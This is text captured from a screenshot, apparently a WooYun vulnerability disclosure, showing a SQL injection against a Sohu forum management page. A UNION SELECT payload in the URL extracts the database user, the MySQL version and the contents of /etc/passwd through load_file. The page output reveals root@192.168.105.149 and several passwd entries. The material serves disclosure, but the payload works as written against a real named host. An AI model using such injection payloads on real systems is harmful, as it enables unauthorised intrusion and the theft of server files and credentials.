 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://app.yule.so…,9,10,11,12%20%23
INT SQL XSS Encryption Encoding Other
Load URL
http://app.yule.sohu.com/bbs/manage/modSaybar.php?id=66'%20and%201=2%20union%20select%201,user(),version(),4,5,6,7,load_file('/etc/passwd'),9,10,11,12 %23
Split URL
Execute
Enable Post data Enable Referrer
app.yule.sohu.com/bbs/manage/modSaybar.php?id=66' and 1=2 union select 1,user(),version(),4,5,6,7,load_file('/etc/passwd'),9,10 Google
修改说吧 返 回
说吧名称： root@192.168.105.149 填写您想建立的说吧名称
选择展示模式： 主题方式 说明：主题方式为每次发言为说吧的一个帖子，跟帖方式则为每个帖子里的跟帖
目录（路径名称）： 5.0.45-log 不能修改
留言行数： 9 必须是数字
选择模板： 红色 查看[现有模板样式]
嵌入专题地址（URL）： 7 我在该专题中使用说吧留言板
备注：
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:
填写申请人，用途等
提 交
www.wooyun.org